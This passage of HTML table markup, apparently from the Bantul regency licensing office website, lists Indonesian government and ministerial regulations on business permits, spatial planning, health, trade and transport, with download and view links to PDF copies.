                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IMCBLDSP4.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IMCBLDSP4.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>29.</th>
                          <td>Peraturan Pemerintah Nomor 30 Tahun 2021 Tentang Peyelenggaraan Bidang Lalu Lintas Dan Angkutan Jalan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Salinan_PP_Nomor_30_Tahun_2021_Penyelenggaraan_Bidang_Lalu_Lintas_dan_Angkutan_Jalan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Salinan_PP_Nomor_30_Tahun_2021_Penyelenggaraan_Bidang_Lalu_Lintas_dan_Angkutan_Jalan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>30.</th>
                          <td>Peraturan Pemerintahan Nomor  29  Tahun  2021 Tentang Penyelenggaraan  Bidang  Perdagangan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Salinan_PP_Nomor_29_Tahun_2021.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Salinan_PP_Nomor_29_Tahun_2021.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>31.</th>
                          <td>Peraturan Pemerintah (PP) Nomor 22 Tahun 2021 tentang Penyelenggaraan Perlindungan dan Pengelolaan Lingkungan Hidup</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SKKLH1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SKKLH1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>32.</th>
                          <td>Peraturan Pemerintah Nomor 21 tahun 2021 tentang Penyelenggaraan Tata Ruang</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PKKPR1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PKKPR1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>33.</th>
                          <td>Peraturan Pemerintah Nomor 16 Tahun 2021 tentang Peraturan Pelaksanaan Undang-Undang Nomor 28 Tahun 2002 Tentang Bangunan Gedung</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Salinan_PP_Nomor_16_Tahun_2021.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Salinan_PP_Nomor_16_Tahun_2021.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>34.</th>
                          <td>Peraturan Pemerintah (PP) Nomor 06 Tahun 2021 tentang Penyelenggaraan Perizinan Berusaha di Daerah</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/pp_nomor_6_tahun_2021.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/pp_nomor_6_tahun_2021.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>35.</th>
                          <td>Peraturan  Pemerintah Nomor  86 Tahun  2019 Tentang Keamanan Pangan </td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PP_Nomor_86_Tahun_2019_ttg_Keamanan_Pangan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PP_Nomor_86_Tahun_2019_ttg_Keamanan_Pangan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>36.</th>
                          <td>Peraturan Pemerintah Nomor 24 Tahun 2019 tentang Pemberian Insentif dan Kemudahan Investasi di Daerah (Lembaran Negara Republik Indonesia Tahun 2019 Nomor 63, Tambahan Lembaran Negara Republik Indonesia Nomor 6330)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IG5.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IG5.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>37.</th>
                          <td>Peraturan Pemerintah Nomor 3 Tahun 2017 tentang Otoritas Veteriner</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPDH1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPDH1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>38.</th>
                          <td>Peraturan Pemerintah Nomor 107 Tahun 2015 Tentang Izin Usaha Industri</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PP_Nomor_107_Tahun_2015_ttg_Izin_Usaha_Industri.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PP_Nomor_107_Tahun_2015_ttg_Izin_Usaha_Industri.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>39.</th>
                          <td>Peraturan Pemerintah RI Nomor 66 tahun 2015 tentang Museum</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IMCBLDSP3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IMCBLDSP3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>40.</th>
                          <td>Peraturan Pemerintah Nomor 17 tahun 2010 tentang Pengelolaan dan Penyelenggaraan Pendidikan (Lembaran Negara Republik Indonesia Tahun 2010 Nomor 23 dan tambahan Lembaran Negara Republik Indonesia Nomor 5105) sebagaimana telah diubah dengan Peraturan Pemerintah Nomor 66 Tahun 2010 tentang Perubahan atas Peraturan Pemerintah Nomor 17 Tahun 2010 tentang Pengelolaan dan Penyelenggaraan Pendidikan (Lembaran Negara Republik Indonesia Tahun 2010 Nomor 112 dan tambahan Lembaran Negara Republik Indonesia Nomor 5157) terakhir dicabut Sebagian dengan Peraturan Pemerintah Nomor 57 Tahun 2021 tentang Standar Nasional Pendidikan (Lembaran Negara Republik Indonesia Tahun 2021 Nomor 87 dan tambahan Lembaran Negara Republik Indonesia Nomor 6676)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/ISPD2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/ISPD2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>41.</th>
                          <td>Peraturan pemerintah RI Nomor 34 Tahun 2006 Tentang Jalan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPJK2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPJK2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>42.</th>
                          <td>Peraturan Pemerintah Nomor 54 Tahun 2002 Tentang Usaha Perikanan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PP_No_54_TH_2002_ttg_Usaha_Perikanan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PP_No_54_TH_2002_ttg_Usaha_Perikanan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>43.</th>
                          <td>Peraturan Pemerintah Nomor 69 Tahun 1999 Tentang Label Dan Iklan Pangan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Pp_No_69_Tahun_1999_Ttg_Label_Pangan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Pp_No_69_Tahun_1999_Ttg_Label_Pangan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>44.</th>
                          <td>Peraturan Pemerintah Nomor 29 Tahun 1980 tentang Pelaksanaan Pengumpulan Sumbangan (Lembaran Negara Republik Indonesia Tahun 1980 Nomor 49, Tambahan Lembaran Negara Republik Indonesia Nomor 3175)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPUB4.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPUB4.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>45.</th>
                          <td>Peraturan Presiden Nomor 89 Tahun 2021 tentang Penyelenggaraan Mal Pelayanan Publik (Lembaran Negara Republik Indonesia Tahun 2021 Nomor 222)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/MPP1.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/MPP1.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>46.</th>
                          <td>Peraturan Menteri Kesehatan Nomor 7 Tahun 2022 tentang Penyelenggaraan Program Internsip Dokter dan Dokter Gigi</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SII5.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SII5.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>47.</th>
                          <td>Peraturan Menteri Pemberdayaan Aparatur Negara dan Reformasi Birokrasi Nomor 92 Tahun 2021 tentang Petunjuk Teknis Penyelenggaraan Mal Pelayanan Publik (Berita Negara Republik Indonesia Tahun 2021 Nomor 1573)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/MPP2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/MPP2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>48.</th>
                          <td>Peraturan Pemerintah Nomor 28 Tahun 2021 Tentang Penyelenggaraan Bidang Perindustrian</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Salinan_PP_Nomor_28_Tahun_2021.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Salinan_PP_Nomor_28_Tahun_2021.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>49.</th>
                          <td>Peraturan Menteri Pekerjaan Umum dan Perumahan Rakyat Nomor 18 Tahun 2021 tentang Standar Pembongkaran Bangunan Gedung</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/RTPBG3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/RTPBG3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>50.</th>
                          <td>Peraturan Menteri Agraria Dan Tata Ruang / Kepala Badan Pertanahan Nasional Republik Indonesia Nomor 13 Tahun 2021 tentang Pelaksanaan Kesesuaian Kegiatan Pemanfaatan Ruang dan Sinkronisasi Program Pemanfaatan Ruang</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permen_ATRBPN_13_Tahun_2021.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permen_ATRBPN_13_Tahun_2021.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>51.</th>
                          <td>Peraturan Menteri Agraria Tata Ruang dan Badan Pertanahan Negara Nomor 12 Tahun 2021 tentang Pertimbangan Teknis Pertanahan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PKKPR2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PKKPR2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>52.</th>
                          <td>Peraturan Menteri Sosial Republik Indonesia Nomor 8 Tahun 2021 tentang Penyelenggaraan Pengumpulan Uang atau Barang</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPUB5.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPUB5.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>53.</th>
                          <td>Peraturan BKPM No 5 Tahun 2021	tentang Pedoman dan Tata Cara Pengawasan Perizinan Berusaha Berbasis Risiko</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_BKPM_No_5_tahun_2021_tentang_Pedoman_dan_Tata_Cara_Pengawasan_Perizinan_Berusaha_Berbasis_Risiko.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_BKPM_No_5_tahun_2021_tentang_Pedoman_dan_Tata_Cara_Pengawasan_Perizinan_Berusaha_Berbasis_Risiko.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>54.</th>
                          <td>Peraturan BKPM No 4 tahun 2021 tentang Pedoman Tata Cara Pelayanan Perizinan Berusaha Berbasis Risiko dan Fasilitas Penanaman Modal
</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_BKPM_No_4_tahun_2021_tentang_Pedoman_Tata_Cara_Pelayanan_Perizinan_Berusaha_Berbasis_Risiko_dan_Fasilitas_Penanaman_Modal.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_BKPM_No_4_tahun_2021_tentang_Pedoman_Tata_Cara_Pelayanan_Perizinan_Berusaha_Berbasis_Risiko_dan_Fasilitas_Penanaman_Modal.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>55.</th>
                          <td>Peraturan Menteri Lingkungan Hidup Dan Kehutanan Nomor 4 Tahun 2021 tentang Daftar Usaha Dan/Atau Kegiatan Yang Wajib Memiliki Analisis Mengenai Dampak Mengenai Lingkungan Hidup, Upaya Pengelolaan Lingkungan Hidup Dan Upaya Pemantauan Lingkungan Hidup Atau Surat Pernyataan Kesanggupan Pengelolaan Dan Pemantauan Lingkungan Hidup</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/SKKLH2.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/SKKLH2.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>56.</th>
                          <td>Peraturan BKPM No 3 Tahun 2021 tentang Sistem Penyelenggaraan Perizinan Berusaha Berbasis Risiko secara Elektronik</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_BKPM_No_3_tahun_2021_tentang_Sistem_Penyelenggaraan_Perizinan_Berusaha_Berbasis_Risiko_secara_Elektronik.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_BKPM_No_3_tahun_2021_tentang_Sistem_Penyelenggaraan_Perizinan_Berusaha_Berbasis_Risiko_secara_Elektronik.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>57.</th>
                          <td>Peraturan BKPM No 2 tahun 2021 tentang Tata Cara Penetapan Pemenuhan Kriteria dan Pengajuan Permohonan Fasilitas Pajak Penghasilan secara Luar Jaringan di Kawasan Ekonomi Khusus (KEK)</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_BKPM_No_2_tahun_2021_tentang_Tata_Cara_Penetapan_Pemenuhan_Kriteria_dan_Pengajuan_Permohonan_Fasilitas_Pajak_Penghasilan_secara_Luar_Jaringan_di_Kawasan_Ekonomi_Khusus_KEK.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_BKPM_No_2_tahun_2021_tentang_Tata_Cara_Penetapan_Pemenuhan_Kriteria_dan_Pengajuan_Permohonan_Fasilitas_Pajak_Penghasilan_secara_Luar_Jaringan_di_Kawasan_Ekonomi_Khusus_KEK.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>58.</th>
                          <td>Peraturan Menteri Perdagangan Republik Indonesia Nomor 08 Tahun 2020 Tentang Pelayanan Perizinan Berusaha Terintegrasi Secara Elektronik Di Bidang Perdagangan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_Menteri_Perdagangan_Republik_Indonesia_Nomor_08_Tahun_2020_Tentang_Pelayanan_Perizinan_Berusaha_Terintegrasi_Secara_Elektronik_Di_Bidang_Perdagangan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_Menteri_Perdagangan_Republik_Indonesia_Nomor_08_Tahun_2020_Tentang_Pelayanan_Perizinan_Berusaha_Terintegrasi_Secara_Elektronik_Di_Bidang_Perdagangan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>59.</th>
                          <td>Peraturan Menteri Perdagangan Nomor 08 Tahun 2020 Tentang Pelayanan Perizinan Berusaha Terintegrasi Secara Elektronik  Di Bidang Perdagangan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permendag_No._8_Tahun_2020_Tentang_Pelayanan_Perizinan_Berusaha_Terintegrasi_Elektronik_Bid._Perdagangan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permendag_No._8_Tahun_2020_Tentang_Pelayanan_Perizinan_Berusaha_Terintegrasi_Elektronik_Bid._Perdagangan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>60.</th>
                          <td>Lampiran Peraturan BKPM Nomor 6 Tahun 2020 tentang Pedoman dan Tata Cara Pengendalian Pelaksanaan Penanaman Modal</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Lampiran_Peraturan_BKPM_Nomor_6_Tahun_2020_tentang_Pedoman_dan_Tata_Cara_Pengendalian_Pelaksanaan_Penanaman_Modal.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Lampiran_Peraturan_BKPM_Nomor_6_Tahun_2020_tentang_Pedoman_dan_Tata_Cara_Pengendalian_Pelaksanaan_Penanaman_Modal.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>61.</th>
                          <td>Peraturan BKPM No 6 Tahun 2020 tentang Pedoman dan Tata Cara Pengendalian Pelaksanaan Penanaman Modal
</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_BKPM_No_6_Tahun_2020_tentang_Pedoman_dan_Tata_Cara_Pengendalian_Pelaksanaan_Penanaman_Modal.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_BKPM_No_6_Tahun_2020_tentang_Pedoman_dan_Tata_Cara_Pengendalian_Pelaksanaan_Penanaman_Modal.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>62.</th>
                          <td>Peraturan Menteri Kesehatan RI Nomor 3 Tahun 2020 Tentang Klasifikasi dan Perizinan Rumah Sakit</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_Menteri_Kesehatan_RI_Nomor_3_Tahun_2020_tentang_Klasifikasi_dan_Perizinan_Rumah_Sakit.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_Menteri_Kesehatan_RI_Nomor_3_Tahun_2020_tentang_Klasifikasi_dan_Perizinan_Rumah_Sakit.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>63.</th>
                          <td>Peratuarn Menteri Kesehatan Nomor 3 Tahun 2020 Tentang Klasifikasi Dan Perizinan Rumah Sakit</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenkes_Nomor_3_Tahun_2020_Tentang_Klasifikasi_dan_Perizinan_Rumah_Sakit.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenkes_Nomor_3_Tahun_2020_Tentang_Klasifikasi_dan_Perizinan_Rumah_Sakit.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>64.</th>
                          <td>Peratuarn Menteri Kesehatan Nomor 3 Tahun 2020 Tentang Klasifikasi Dan Perizinan Rumah Sakit</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenkes_Nomor_3_Tahun_2020_Tentang_Klasifikasi_dan_Perizinan_Rumah_Sakit.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenkes_Nomor_3_Tahun_2020_Tentang_Klasifikasi_dan_Perizinan_Rumah_Sakit.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>65.</th>
                          <td>Peraturan BKPM Nomor 1 Tahun 2020 tentang Pedoman Pelaksanaan Pelayanan Perizinan Berusaha Terintegrasi Secara Elektronik</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Peraturan_BKPM_Nomor_1_Tahun_2020_tentang_Pedoman_Pelaksanaan_Pelayanan_Perizinan_Berusaha_Terintegrasi_Secara_Elektronik.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Peraturan_BKPM_Nomor_1_Tahun_2020_tentang_Pedoman_Pelaksanaan_Pelayanan_Perizinan_Berusaha_Terintegrasi_Secara_Elektronik.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>66.</th>
                          <td>Peraturan Menteri Perindustrian Nomor 30 Tahun 2019 Tentang Penerbitan Izin Usaha Industri Dan Izin Perluasandalam Kerangka Pelayanan Perizinan Berusaha Terintegrasi Secara Elektronik</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenperin_No._30_Tahun_2019_Perubahan_atas_Peraturan_Menteri_Perindustrian_Nomor_15_Tahun_2019.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenperin_No._30_Tahun_2019_Perubahan_atas_Peraturan_Menteri_Perindustrian_Nomor_15_Tahun_2019.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>67.</th>
                          <td>Peraturan Menteri Perindustrian Nomor 15 Tahun 2019 Tentang Perubahan Atas Peraturan Menteri Perindustrian Nomor 15 Tahun 2019 Tentang Penerbitan Izin Usaha Industri Danizin Perluasan Dalam Kerangka Pelayanan Perizinan Berusaha Terintegrasi Secara Elektronik</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permenperin_No._15_Tahun_2019_Penerbitan_Izin_Usaha_Industri_dan_Izin_Perluasan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permenperin_No._15_Tahun_2019_Penerbitan_Izin_Usaha_Industri_dan_Izin_Perluasan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>68.</th>
                          <td>Peraturan Menteri Pertanian Nomor 03 Tahun 2019 tentang Pelayanan Jasa Medik Veteriner</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/IPDH3.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/IPDH3.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>69.</th>
                          <td>Peraturan Menteri Perhubungan Nomor PM 88 Tahun 2018 Tentang Norma, Standar, Prosedur, Dan Kriteria Perizinan Berusaha Terintegrasi Secara Elektronik Sektor Perhubungan Di Bidang Darat</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PerMenHub_88_TAHUN_2018_Angkutan_Darat.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PerMenHub_88_TAHUN_2018_Angkutan_Darat.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>70.</th>
                          <td>Peraturan Menteri Perhubungan Republik Indonesia Nomor Pm 88 Tahun 2018  Tentang Norma, Standar, Prosedur, Dan Kriteria Perizinan Berusaha Terintegrasi Secara Elektronik Sektor Perhubungan Di Bidang Darat</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PerMenHub_88_TAHUN_2018_Angkutan Darat.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PerMenHub_88_TAHUN_2018_Angkutan Darat.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>71.</th>
                          <td>Peraturan Menteri Perdagangan Nomor 77 Tahun 2018 Tentang Pelayanan Perizinan Berusaha Terintegrasi Secara Elektronik Di Bidang Perdagangan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PERATURAN_MENTERI_PERDAGANGAN_REPUBLIK_INDONESIA_NOMOR_77_TAHUN_2018_TENTANG_PELAYANAN_PERIZINAN_BERUSAHA_TERINTEGRASI_SECARA_ELEKTRONIK_DI_BIDANG_PERDAGANGAN.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PERATURAN_MENTERI_PERDAGANGAN_REPUBLIK_INDONESIA_NOMOR_77_TAHUN_2018_TENTANG_PELAYANAN_PERIZINAN_BERUSAHA_TERINTEGRASI_SECARA_ELEKTRONIK_DI_BIDANG_PERDAGANGAN.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>72.</th>
                          <td>Peraturan Menteri Perdagangan Nomor 76 Tahun 2018 Tentang Penyelenggaraan Pendaftaran Perusahaan</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/Permendag_No._76_Tahun_2018_ttg_Penyelenggaraan_Pendaftaran_Perusahaan.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/Permendag_No._76_Tahun_2018_ttg_Penyelenggaraan_Pendaftaran_Perusahaan.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>73.</th>
                          <td>Peraturan Menteri Perhubungan Nomor PM 45 Tahun 2019 Tentang Perubahan Atas Peraturan Menteri Perhubungan Nomor Pm 88 Tahun 2018 Tentang Norma, Standar, Prosedur, Dan Kriteria Perizinan Berusaha Terintegrasi Secara Elektronik Sektor Perhubungan Di Bidang Darat</td>
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/unduh/regulasi_izin/PM_45_TAHUN_2019.pdf" target="_blank">Unduh</a></td> 
                          <td><a href="https://dpmptsp.bantulkab.go.id/ppid/home/lihat/regulasi_izin/PM_45_TAHUN_2019.pdf" target="_blank">Lihat</a></td>                            
                      </tr>                        
                                          <tr>
                          <th>74.</th>
                          <td>Peraturan Menteri Koperasi Dan Usaha Kecil Dan Menengah Nomor 1 1 Tahun 2018 Tentang Perizinan Usaha Simpan Pinjam Koperasi</td>
